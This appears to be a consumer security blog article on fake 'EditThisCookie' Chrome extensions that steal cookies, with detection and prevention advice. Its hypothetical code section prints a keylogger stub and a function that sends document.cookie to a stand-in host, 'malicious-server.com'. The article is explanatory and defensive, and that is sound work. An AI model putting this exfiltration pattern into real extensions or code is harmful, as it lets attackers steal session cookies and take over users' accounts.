Malicious EditThisCookie Chrome extension? Yeah, that’s a thing. Sounds harmless, right? A cookie editor? Think again. This seemingly innocent extension can secretly swipe your sensitive data, leaving you vulnerable to identity theft and online scams. We’re diving deep into how these malicious extensions work, what they do, and how to protect yourself from this sneaky threat. Get ready to level up your digital security game.
Imagine a digital Trojan horse, disguised as a helpful tool. That’s essentially what a malicious EditThisCookie extension is. While a legitimate version might help manage cookies for privacy or testing, a malicious copy will silently harvest your cookies, sending your login details and other personal info straight to the bad guys. We’ll unpack the sneaky tactics these extensions employ, showing you how to spot the fakes and safeguard your online life.
Extension Functionality Description

Source: pandasecurity.com
The Chrome extension “EditThisCookie” is, in its legitimate form, a tool designed to manage HTTP cookies within a user’s web browser. This seemingly simple function has significant implications for website interaction, particularly for developers and users who need fine-grained control over their online experience. A malicious variant, however, could leverage this functionality for nefarious purposes, disguising its true intent behind a facade of helpfulness.
A legitimate EditThisCookie extension typically allows users to view, edit, and delete cookies associated with various websites. This includes the ability to add, modify, or remove specific cookie attributes such as name, value, domain, path, expiry date, and security flags. Users can also search for specific cookies, export cookie data, and even import cookie data from external sources. These features are beneficial for developers testing websites, users wanting to manage their privacy settings, or those dealing with persistent cookie-related issues.
A malicious version of EditThisCookie might closely mimic these legitimate features. The interface might appear almost identical, offering seemingly harmless functionality like cookie viewing and editing. This deceptive design aims to lull unsuspecting users into a false sense of security. However, a malicious extension would likely contain hidden functionalities not readily apparent to the user.
Deceptive Functionality in a Malicious EditThisCookie
A malicious EditThisCookie could include several deceptive functionalities. For instance, it could secretly monitor user activity, logging all websites visited and data entered into forms. This information could then be transmitted to a remote server controlled by the attackers. Another possibility is the injection of malicious code into websites the user visits. This could be accomplished by modifying cookies in a way that alters the behavior of visited websites, potentially redirecting users to phishing sites or installing malware. The extension could also manipulate cookies to steal session tokens, granting attackers unauthorized access to user accounts on various websites. Consider a scenario where a user edits a seemingly harmless cookie, unaware that this action inadvertently grants access to their online banking account. This subtle manipulation highlights the potential for serious harm. Furthermore, a malicious extension might automatically create and send cookies to specific domains, potentially tracking user behavior across various websites without their knowledge or consent. This covert tracking could compromise user privacy and data security.
Malicious Behavior Identification
A seemingly innocuous browser extension like a cookie editor can easily conceal sinister intentions. Malicious actors leverage the trust users place in these tools to gain unauthorized access to sensitive data, ultimately leading to identity theft, financial fraud, and other serious consequences. Understanding the tactics employed by these malicious extensions is crucial for protecting your online security.
This section delves into the common methods used by malicious browser extensions to steal data, focusing specifically on how a compromised “EditThisCookie” extension might operate. We will explore the techniques used to hide malicious activity and the fraudulent purposes for which stolen cookies are often used.
Data Theft Methods Employed by Malicious Browser Extensions
Malicious browser extensions utilize various techniques to exfiltrate sensitive data. These methods often involve exploiting the extension’s privileged access to the user’s browsing activity. They might intercept and capture cookies, login credentials, form data, or even monitor browsing history. This data is then transmitted to a remote server controlled by the attacker. The level of sophistication varies, from simple scripts that directly send data to more complex techniques involving encryption and obfuscation.
Exfiltration of Cookies via a Malicious “EditThisCookie” Extension
A compromised “EditThisCookie” extension could subtly steal cookies by adding seemingly innocuous features. For example, it might include a “backup” or “sync” functionality that secretly uploads all cookies to a remote server. Alternatively, it could modify the existing cookie editing functionality to silently transmit specific cookies of interest to the attacker’s server whenever they are accessed or modified. This could target session cookies, which grant access to user accounts on various websites, or persistent cookies, containing long-term user preferences and identification information. The attacker might employ techniques like JavaScript injection to achieve this, embedding malicious code within the extension’s codebase.
Techniques for Hiding Malicious Activity
Malicious extensions employ several techniques to avoid detection. Obfuscation is a common tactic, making the malicious code difficult to understand and analyze. Attackers might use code packers or minifiers to shrink and scramble the code, hindering reverse engineering efforts. They might also employ techniques to dynamically load malicious code, making it harder to identify during static analysis. Additionally, malicious extensions might only activate their malicious payload under specific conditions, such as when the user visits certain websites or performs specific actions. This makes the detection of malicious behavior even more challenging.
Use of Stolen Cookies for Fraudulent Purposes
Stolen cookies are valuable assets for cybercriminals. Session cookies, in particular, provide direct access to user accounts. Attackers can use these cookies to log in to online banking accounts, e-commerce platforms, social media profiles, or email accounts. This allows them to perform various fraudulent activities, including unauthorized transactions, identity theft, and spreading malware. Persistent cookies, while not providing direct access, can still be used to track user behavior, personalize phishing attacks, or target advertising campaigns more effectively. The value of stolen cookies depends heavily on the websites they are associated with and the type of information they contain. For example, cookies associated with online banking platforms would be significantly more valuable than those associated with a social media platform.
Security Risks and Vulnerabilities
Installing browser extensions from untrusted sources is like inviting strangers into your digital home – you never really know what they’re capable of. A seemingly harmless extension, especially one that manages sensitive data like cookies, could be a Trojan horse, granting malicious actors access to your online accounts and personal information. This is particularly true for extensions mimicking legitimate tools, like a fake “EditThisCookie” extension.
The potential for damage from a compromised “EditThisCookie” extension is significant. These extensions have broad access to your browsing data, including cookies that hold session IDs and authentication tokens. A malicious version could silently steal these credentials, allowing attackers to log into your accounts on various websites without your knowledge. Imagine the consequences: unauthorized purchases, account lockouts, identity theft, and the potential exposure of sensitive financial or personal data.
Account Takeover Mechanisms
A malicious “EditThisCookie” extension could employ several techniques to achieve account takeovers. It might intercept and steal cookies containing session tokens, directly injecting malicious scripts into websites to capture login credentials, or even modifying cookies to grant the attacker persistent access. The extension could also exfiltrate this stolen data to a remote server controlled by the attacker, providing them with a continuous stream of your online activity. This stealthy approach makes detection difficult, as the user may not notice any immediate signs of compromise.
Exploitable Vulnerabilities
Several vulnerabilities could be exploited by a malicious “EditThisCookie” extension. These include insufficient input validation (allowing malicious code injection), insecure storage of sensitive data (such as user credentials), and lack of proper authorization checks (allowing unauthorized access to cookie data). A vulnerability in the extension’s code could allow an attacker to execute arbitrary code within the user’s browser, potentially leading to a complete system compromise beyond just account takeovers. The extension might also leverage vulnerabilities in the websites it interacts with, potentially escalating its access privileges.
Risk Comparison: Legitimate vs. Malicious EditThisCookie
| Feature | Legitimate Extension | Malicious Extension | Risk Level |
|---|---|---|---|
| Cookie Management | Allows viewing, editing, and deleting cookies securely. | Steals cookies containing authentication tokens. | High |
| Data Security | Protects user data through secure coding practices. | Exfiltrates sensitive data to a remote server. | Critical |
| Permissions | Requests only necessary permissions. | Requests excessive permissions, including access to all websites. | High |
| Updates | Receives regular security updates. | May not receive updates, leaving vulnerabilities unpatched. | Medium |
Detection and Prevention: Malicious Editthiscookie Chrome Extension

Source: alterdraft.com
So, you’ve learned about the sneaky ways malicious EditThisCookie clones can mess with your browsing experience. Now, let’s talk about how to spot and stop these digital gremlins before they wreak havoc on your data. Prevention is always better than cure, right?
Detecting malicious browser extensions requires a multi-pronged approach, combining careful observation of your browser’s behavior with proactive security measures. Think of it as a digital security sweep for your online life.
Browser Behavior Analysis for Malicious Extension Detection
Analyzing your browser’s behavior can be surprisingly effective in identifying malicious extensions. Unusual activity, like unexpected redirects, pop-ups, or changes to your search engine, can signal trouble. Monitoring resource usage is also crucial; a rogue extension might consume excessive CPU or memory. A sudden spike in network activity, especially to unfamiliar servers, is another red flag. For example, if your browser suddenly starts sending data to a server you don’t recognize, especially after installing a new extension, that’s a major warning sign. Regularly checking your browser’s extensions list and reviewing their permissions can also help.
Best Practices for Installing and Managing Chrome Extensions
Installing extensions from the official Chrome Web Store is the safest bet. Always read reviews and pay close attention to the extension’s permissions before installing. Avoid extensions that request excessive permissions or those with suspicious reviews. Regularly review your installed extensions; uninstall any you don’t recognize or no longer need. Keeping your Chrome browser updated is also vital, as updates often include security patches that protect against known vulnerabilities. Think of it like regularly servicing your car; it keeps everything running smoothly and safely.
Warning Signs of a Malicious Extension
It’s important to be aware of the common red flags that indicate a malicious extension might be lurking on your system. These warning signs can range from subtle changes in browser behavior to more obvious indicators of compromise.
- Unexpected pop-ups or redirects.
- Changes to your default search engine or homepage.
- Increased browser slowdowns or crashes.
- Excessive resource consumption (high CPU or memory usage).
- Suspicious network activity (data transfer to unknown servers).
- Requests for unusual or excessive permissions.
- Negative or suspicious reviews in the Chrome Web Store (or lack of reviews).
- Appearance of unfamiliar toolbars or browser extensions.
Steps to Take If You Suspect a Compromised System
If you suspect a malicious extension has compromised your data, immediate action is crucial to minimize the damage. The following steps Artikel a systematic approach to mitigate the risk and restore your system’s security.
- Immediately disconnect from the internet to prevent further data breaches.
- Uninstall the suspicious extension from your Chrome browser.
- Run a full scan of your system using a reputable antivirus program.
- Change all your passwords, especially those related to sensitive accounts like banking or email.
- Monitor your bank and credit card statements for any unauthorized activity.
- Consider contacting your bank and credit card companies to report any suspicious transactions.
- If you suspect a significant data breach, consider contacting law enforcement or a cybersecurity professional.
Code Analysis (Hypothetical)
Dissecting the source code of a suspicious “EditThisCookie” extension requires a keen eye for detail and a solid understanding of malicious coding techniques. We’ll explore how to identify potentially harmful code segments, focusing on common tactics used by malicious extensions. Remember, this analysis is hypothetical, based on common malicious patterns.
Analyzing the code involves a multi-pronged approach, combining static analysis (examining the code itself) with dynamic analysis (observing the extension’s behavior during runtime). We’ll look at both.
Identifying Potentially Harmful Code Segments
The first step is to thoroughly examine the extension’s manifest file (manifest.json). This file declares the extension’s permissions. Look for overly broad permissions, such as access to all websites (“
Examples of Code Snippets Indicating Malicious Behavior
Let’s consider some hypothetical code snippets that might reveal malicious intent. A keylogger might involve code that intercepts keyboard events:
document.addEventListener('keydown', function(event)
// Send event.key to a remote server
);
This snippet captures every key pressed and could potentially send this sensitive information to a remote server. Data exfiltration might involve code that collects cookies and sends them to a Command and Control (C&C) server:
function exfiltrateData()
let cookies = document.cookie;
fetch('http://malicious-server.com/data',
method: 'POST',
body: cookies
);
This code directly sends all cookies to a specified URL. This is a clear indication of malicious activity.
Analyzing Network Traffic Generated by the Extension
To analyze network traffic, tools like Charles Proxy or Fiddler can be employed. These tools allow interception and inspection of all HTTP/HTTPS requests made by the browser extension. Look for requests to unfamiliar or suspicious domains, especially those with unusual or generic names. Pay close attention to the data being sent in these requests. Large, encrypted payloads sent to unknown servers are strong indicators of malicious activity. Also, note the frequency of these requests; a high frequency of requests might point to data exfiltration.
Data Flow within a Malicious “EditThisCookie” Extension
Imagine a malicious “EditThisCookie” extension. The data flow might look like this:
The extension’s background script intercepts cookies from various websites. These cookies are then encrypted using a strong encryption algorithm (making detection more difficult). The encrypted data is packaged along with a unique identifier (perhaps tied to the user’s machine) and sent to a remote C&C server via HTTPS. The server decrypts the data, revealing sensitive user information. This data could then be used for identity theft, account takeover, or other malicious purposes. The entire process is designed to be covert, utilizing encryption and seemingly innocuous network requests to evade detection.
User Education and Awareness
Navigating the digital world safely requires a keen eye for potential threats, and malicious browser extensions are a sneaky danger lurking in the shadows. Understanding how these extensions operate and how to protect yourself is crucial for a secure online experience. This section provides essential guidelines to help you stay safe.
Protecting yourself from malicious browser extensions requires a multi-pronged approach encompassing vigilance, informed decision-making, and proactive security measures. By understanding the tactics used by malicious actors and practicing safe browsing habits, you can significantly reduce your risk of infection.
Identifying and Avoiding Malicious Browser Extensions
Identifying malicious browser extensions can be tricky, as they often mimic legitimate ones. However, there are several warning signs to watch out for. Look for extensions with poor reviews, grammatical errors in their descriptions, or suspiciously high ratings with few reviews. Always check the developer’s information; if it’s vague or nonexistent, proceed with caution. A legitimate extension will usually have a clearly identifiable developer with contact information. Furthermore, be wary of extensions that request excessive permissions, especially those unrelated to their stated function. An extension claiming to improve your browsing speed shouldn’t need access to your microphone or contacts.
Phishing Techniques Used to Distribute Malicious Extensions, Malicious editthiscookie chrome extension
Cybercriminals employ various deceptive tactics to distribute malicious extensions. One common method is phishing, where users are tricked into downloading malicious software disguised as legitimate extensions. These phishing attacks might involve fake emails promising incredible features or discounts, leading to a website hosting a compromised extension. Another tactic involves creating fake websites that mirror legitimate extension stores, prompting users to download malicious extensions believing they’re from a trusted source. For instance, a fake Chrome Web Store might look almost identical to the real one, but instead of legitimate extensions, it hosts malware. The subtle differences might be missed by an unsuspecting user. These fake websites often include typos or slightly altered URLs, so careful attention to detail is vital.
Importance of Keeping Browser Software and Extensions Updated
Regular updates are crucial for both your browser and its extensions. Software updates often include security patches that address vulnerabilities exploited by malicious actors. Outdated browsers and extensions are significantly more vulnerable to attacks. Imagine an outdated antivirus program; it wouldn’t be able to detect the latest malware. Similarly, an outdated browser is susceptible to exploits that updated versions have already patched. Enabling automatic updates is a simple yet effective way to ensure your software is always protected against the latest threats. Regularly checking for updates manually is also a good practice.
Public Service Announcement: Beware of Malicious Browser Extensions
Malicious browser extensions can seriously compromise your online security. Here’s what you need to know:
- They can steal your personal information: Passwords, credit card details, and other sensitive data are at risk.
- They can track your online activity: Your browsing habits can be monitored and sold to third parties.
- They can install malware on your computer: This can lead to system crashes, data loss, and identity theft.
- They can hijack your browser: Redirecting you to malicious websites or displaying unwanted ads.
- Always download extensions from official app stores: Be cautious of unofficial sources.
- Regularly update your browser and extensions: This is crucial for security.
Ending Remarks

Source: twimg.com
So, the bottom line? Don’t be fooled by the innocent-sounding name “EditThisCookie.” A malicious version can be a serious security risk, potentially leading to account hijackings, financial losses, and a whole lot of digital headaches. By understanding how these extensions operate and following our safety tips, you can significantly reduce your risk. Stay vigilant, stay informed, and stay safe online!